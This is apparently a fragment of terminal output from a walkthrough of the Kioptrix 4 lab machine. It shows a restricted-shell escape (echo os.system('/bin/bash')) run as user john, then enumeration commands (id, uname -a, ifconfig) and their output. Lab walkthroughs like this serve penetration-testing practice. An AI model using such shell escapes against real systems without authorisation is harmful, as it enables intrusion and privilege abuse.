 john:~$
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=115(admin),1001(john)
john@Kioptrix4:~$
john@Kioptrix4:~$ uname -a
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
john@Kioptrix4:~$
john@Kioptrix4:~$ ifconfig
eth1      Link encap:Ethernet  HWaddr 00:0c:29:9e:d6:27
          inet addr:192.168.92.131  Bcast:192.168.92.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:965327 errors:16 dropped:67 overruns:0 frame:0
          TX packets:814455 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:126829768 (120.9 MB)  TX bytes:176814024 (168.6 MB)
          Interrupt:17 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:16 errors:0 dropped:0 overruns:0 frame:0
          TX packets:16 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:800 (800.0 B)  TX bytes:800 (800.0 B)

john@Kioptrix4:~$